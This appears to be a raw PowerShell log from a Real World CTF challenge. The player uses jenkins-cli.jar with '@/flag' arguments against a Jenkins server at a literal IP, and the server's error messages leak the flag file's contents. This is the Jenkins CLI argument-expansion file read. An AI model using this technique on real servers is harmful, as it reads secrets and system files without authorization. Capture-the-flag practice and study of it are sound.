 PS C:\Users\19731\Desktop> java -jar jenkins-cli.jar -s http://47.96.171.129:8080 shutdown \@/flag
ERROR: No argument is allowed: \@/flag
java -jar jenkins-cli.jar shutdown
Immediately shuts down Jenkins server.
PS C:\Users\19731\Desktop> java -jar jenkins-cli.jar -s http://47.96.171.129:8080 enable-job "@/flag"
ERROR: anonymous is missing the Overall/Read permission
PS C:\Users\19731\Desktop> java -jar jenkins-cli.jar -s http://47.96.171.129:8080  "@/flag"^C
PS C:\Users\19731\Desktop> java -jar jenkins-cli.jar -s http://47.96.171.129:8080 who-am-i "@/flag"
ERROR: No argument is allowed: rwctf{jenkins_no_vulner!!}
java -jar jenkins-cli.jar who-am-i
Reports your credential and permissions.